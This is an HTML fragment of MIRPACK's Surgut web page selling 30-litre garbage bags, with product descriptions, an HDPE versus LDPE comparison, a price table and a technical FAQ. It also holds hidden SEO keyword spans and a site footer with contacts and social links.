																																						<span class="hide" >лит</span>
																																						<span class="hide" >шоссе</span>
																																						<span class="hide" >27к1б</span>
																																						<span class="hide" >дунайский</span>
																																						<span class="hide" >звездная</span>
																																						<span class="hide" >89б</span>
																																						<span class="hide" >обороны</span>
																																						<span class="hide" >обуховской</span>
																																						<span class="hide" >елизаровская</span>
																																						<span class="hide" >заневский</span>
																																						<span class="hide" >десантников</span>
																																						<span class="hide" >парк</span>
																																						<span class="hide" >17с1</span>
																																						<span class="hide" >литер</span>
																																						<span class="hide" >художников</span>
																																						<span class="hide" >3к2с1</span>
																																						<span class="hide" >озерки</span>
																																						<span class="hide" >13н</span>
																																						<span class="hide" >пом</span>
																																						<span class="hide" >пр-кт</span>
																																						<span class="hide" >новочеркасская</span>
																																						<span class="hide" >9к2</span>
																																						<span class="hide" >нарвская</span>
																																						<span class="hide" >черниговская</span>
																																						<span class="hide" >полюстровский</span>
																																						<span class="hide" >ворота</span>
																																						<span class="hide" >типанова</span>
																																						<span class="hide" >орджоникидзе</span>
																																						<span class="hide" >72к1</span>
																																						<span class="hide" >международная</span>
																																						<span class="hide" >матюшенко</span>
																																						<span class="hide" >пер</span>
																																						<span class="hide" >ломоносовская</span>
																																						<span class="hide" >боровая</span>
																																						<span class="hide" >лиговский</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>Мешки для мусора 30 литров в Сургуте</h2>
<p>
	 Мешки для мусора 30 литров&nbsp;— это универсальный объем для бытовых и офисных отходов, где оптимальное соотношение&nbsp;емкости 30л&nbsp;и&nbsp;габаритов&nbsp;обеспечивает удобство использования в стандартных ведрах и педальных урнах без переполнения.
</p>
<p>
	 Выбирая мусорные пакеты 30 литров, ключевым параметром становится плотность материала, измеряемая в микронах (мкм). Показатель в 20-30 мкм гарантирует защиту от протеканий и разрывов при повседневном использовании, а для тяжелого или строительного мусора требуются особо прочные мешки 30 литров с плотностью от 35-60 мкм.
</p>
<h3>Типы и особенности мешков на 30 литров</h3>
<ul>
	<li><strong>С завязками (ручками-стяжками)</strong>: Обеспечивают герметичную и гигиеничную утилизацию, исключая контакт с отходами. Идеальны для кухни и офиса.</li>
	<li><strong>Стандартные (пакеты-майки)</strong>: Бюджетное решение для легких отходов. Эргономичные ручки облегчают переноску.</li>
	<li><strong>ПНД-мешки (полиэтилен низкого давления)</strong> — жесткие и стойкие к проколам.</li>
	<li><strong>ПВД-мешки (полиэтилен высокого давления)</strong> — эластичные и более мягкие, лучше адаптируются к форме ведра.</li>
	<li><strong>Биоразлагаемые и ароматизированные</strong>: Экологичные варианты для органических отходов и пакеты с нейтрализацией запаха для повышенного комфорта.</li>
</ul>
<h3>Сравнение материалов: ПНД vs ПВД для мусорных мешков 30л</h3>
<table border="3" cellpadding="3" cellspacing="3">
<thead>
<tr>
	<th>
		 Параметр
	</th>
	<th>
		 ПНД (Жесткий)
	</th>
	<th>
		 ПВД (Эластичный)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
 <strong>Стойкость к раздиру</strong>
	</td>
	<td>
		 Высокая
	</td>
	<td>
		 Средняя
	</td>
</tr>
<tr>
	<td>
 <strong>Эластичность</strong>
	</td>
	<td>
		 Низкая
	</td>
	<td>
		 Высокая
	</td>
</tr>
<tr>
	<td>
 <strong>Рекомендуемое применение</strong>
	</td>
	<td>
		 Острый мусор, ветошь, упаковка
	</td>
	<td>
		 Пищевые отходы, бытовой мусор
	</td>
</tr>
</tbody>
</table>
<p>
	 Стандартные размеры мешка для мусора 30 литров составляют примерно 50x60 см (ширина х высота), что подходит для большинства ведер этого объема. Для коммерческого использования доступны рулоны по 30, 50 или 100 штук, а также оптовые поставки мешков 30 литров от производителя для снижения затрат.
</p>
<p>
	 Таким образом, мешок для мусора 30л — это сбалансированное решение, где правильный выбор плотности, материала и типа завязки напрямую влияет на надежность и удобство в быту или на предприятии.
</p>
<h2>Цена на мешки для мусора 30 литров: от чего зависит и как сэкономить</h2>
<p>
	 Стоимость мусорных пакетов 30 литров формируется из трех ключевых факторов: плотности материала (толщины в мкм), типа конструкции (стандартные, с завязками) и объема закупки. Стандартные пакеты-майки — наиболее бюджетное решение, в то время как мешки для мусора 30л с завязками стоят дороже из-за усложненной технологии производства. Наибольшую выгоду предлагает покупка оптом, когда цена за штуку может снижаться на 30-50% по сравнению с розничной пачкой.
</p>
<h3>Примерный ценовой диапазон для разных типов мешков (за упаковку)</h3>
<table border="3" cellpadding="3" cellspacing="3">
<thead>
<tr>
	<th>
		 Тип мешка / Плотность
	</th>
	<th>
		 Упаковка (розница, 20-30 шт.)
	</th>
	<th>
		 Опт (от 100 упаковок, за шт.)
	</th>
	<th>
		 Примечание
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
 <strong>Стандартные, 12-15 мкм</strong>
	</td>
	<td>
		 ₽150 - ₽250
	</td>
	<td>
		 ₽5 - ₽8
	</td>
	<td>
		 Экономичный вариант для легкого сухого мусора
	</td>
</tr>
<tr>
	<td>
 <strong>Плотные, 20-25 мкм</strong>
	</td>
	<td>
		 ₽250 - ₽400
	</td>
	<td>
		 ₽9 - ₽12
	</td>
	<td>
		 Баланс цены и прочности, универсальное применение
	</td>
</tr>
<tr>
	<td>
 <strong>С завязками, 20-25 мкм</strong>
	</td>
	<td>
		 ₽350 - ₒ550
	</td>
	<td>
		 ₽12 - ₽16
	</td>
	<td>
		 Повышенное удобство и герметичность
	</td>
</tr>
<tr>
	<td>
 <strong>Особо прочные, 30-35 мкм</strong>
	</td>
	<td>
		 ₒ450 - ₒ700
	</td>
	<td>
		 ₒ16 - ₒ22
	</td>
	<td>
		 Для тяжелого и строительного мусора
	</td>
</tr>
</tbody>
</table>
<p>
	 Чтобы купить мешки для мусора 30 литров по оптимальной цене, стоит обратить внимание на пакеты от производителя&nbsp;МИРПАК-Сургут&nbsp; — это исключает наценки посредников. Крупные оптовые закупки 30 литровых мешков часто сопровождаются дополнительными скидками и бесплатной доставкой, что критически важно для юридических лиц и предпринимателей.
</p>
<h2>Пакеты для мусора 30 л оптом по низким ценам&nbsp;в Сургуте</h2>
<p>
	 Мешки для мусора объемом 30 литров по оптовым ценам от производителя. Этот размер оптимален для домашнего и офисного использования, обеспечивая удобство при сборе и утилизации отходов.
</p>
<p>
	 В ассортименте представлены мешки для мусора брендов MIRPACK и GreenClean, известных стабильным качеством. Мы уделяем особое внимание контролю производства и поддержанию высокого стандарта продукции.
</p>
<p>
	 Мешки на 30 литров — один из самых популярных вариантов для дома и офиса. Они подходят для стандартных урн и имеют запас материала для удобного завязывания. Мешки с завязками делают процесс утилизации более простым и гигиеничным.
</p>
<p>
	 Покупая у нас мешки для мусора объемом 30 литров, вы выбираете надежное и практичное решение для ежедневного использования.
</p>
<h2>Ответы на часто задаваемые вопросы о мусорных мешках и пакетах объемом 30 литров</h2>
<h3>Какой должна быть реальная прочность 30-литрового мешка, чтобы он не рвался под весом мокрых пищевых отходов?</h3>
<p>
	 Большинство производителей лукавят с маркировкой. Истинная прочность определяется не "на глазок", а по ГОСТ 33799-2016. Для 30-литрового мешка с влажным органическим мусором критичны два параметра:
</p>
<ul>
	<li><strong>Прочность на разрыв не менее 22 МПа</strong> — проверяется на разрывной машине. При меньших значениях шов лопнет при подъеме.</li>
	<li><strong>Сопротивление продавливанию от 400 Н/см²</strong> — по Элемендорфу. Это чтобы кости или стекло не продырявили пленку.</li>
</ul>
<p>
	 На нашем производстве мы столкнулись с тем, что мешки из чистого ПНД хоть и жесткие, но трескаются при ударе. Добавка 15-20% ПВД в состав дает ту самую эластичность, которая нужна для реальных нагрузок.
</p>
<h3>Почему некоторые "биоразлагаемые" мешки на 30 литров распадаются прямо в мусорном ведре?</h3>
<p>
	 90% так называемых "био" мешков — это окси-разлагаемые псевдо-эко продукты. В их состав добавляют d2w-аддитивы, которые под УФ-светом или теплом запускают распад цепи. Но если у вас влажное теплое ведро под раковиной — процесс начинается уже там.
</p>
<ul>
	<li><strong>Настоящий компостируемый биополимер — ищите маркировку EN 13432</strong> — это PLA (полилактид) или starch-based blends. Они держат форму до попадания в компостер.</li>
	<li><strong>Окси-мешки избегайте для пищевых отходов</strong> — они превращаются в микропластик, а не "удобрение".</li>
</ul>
<p>
	 Мы в 2018 году проводили испытания: окси-мешки при 40°C и влажности 80% теряли 40% прочности уже через 72 часа.
</p>
<h3>Какая оптимальная толщина пленки для 30-литрового мешка, если он используется в офисных помойках с острыми углами канцелярских предметов?</h3>
<p>
	 Вот тут многих подводит стереотип — "чем толще, тем лучше". Для офиса с канцелярскими отходами важнее не толщина, а жесткость материала и стойкость к проколу. Толщина 25-30 мкм из ПНД низкого давления даст лучшую стойкость к проколу, чем 40 мкм ПВД.
</p>
<ul>
	<li><strong>Плотность от 0,925 г/см³</strong> — это ПНД, который устойчив к проколу уголками папок.</li>
	<li><strong>Индекс текучести расплава (MFR) 0,8-1,2 г/10 мин</strong> — обеспечивает равномерность пленки без "слабых" зон.</li>
</ul>
<p>
	 Помню, как сеть банков жаловалась на частые прорывы — перешли на ПНД 28 мкм вместо ПВД 35 мкм — проблема исчезла.
</p>
<h3>Почему одни 30-литровые мешки легко развязываются, а другие слипаются так, что приходится рвать?</h3>
<p>
	 А это вопрос к технологии экструзии и добавкам! Слипание — результат неправильного подбора антиблоков и скользящих добавок. В идеале коэффициент трения (COF) пленки должен быть 0,2-0,3.
</p>
<ul>
	<li><strong>Амид воска (Erucamide) в составе 0,1-0,15%</strong> — предотвращает слипание, но при передозировке мешок "плывет" на конвейере.</li>
	<li><strong>Калибровка температуры экструдера</strong> — перегрев выше 220°C для ПВД приводит к миграции добавок и слипанию.</li>
</ul>
<p>
	 У нас на линии стоит система лазерного контроля COF онлайн — так мы отсекаем брак еще до намотки в рулоны.
</p>
<h3>Как отличить качественный 30-литровый мешок из вторичного сырья от некондиционного, который пахнет и рвется?</h3>
<p>
	 Работая с "вторичкой" 10 лет, скажу — запах и хрупкость это признаки нарушения технологии мойки и грануляции. Качественный регранулят не должен пахнуть ничем!
</p>
<ul>
	<li><strong>Цвет — не яркий, лучше серый или черный</strong> — это маскирует неоднородность сырья, но не скрывает качество.</li>
	<li><strong>Прочность на разрыв даже у вторички — не ниже 18 МПа</strong> — если меньше, значит добавили слишком много "мелового" наполнителя для веса.</li>
	<li><strong>Испытание на старение</strong> — оставьте мешок на солнце на неделю: некондиция рассыплется, качественный — лишь потускнеет.</li>
</ul>
<p>
	 Наше правило: используем только "кастомный" регранулят с контролем MFR и золы — никаких "микстов с рынка".
</p>
 <br>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('surgut@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">surgut@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('surgut@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">surgut@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
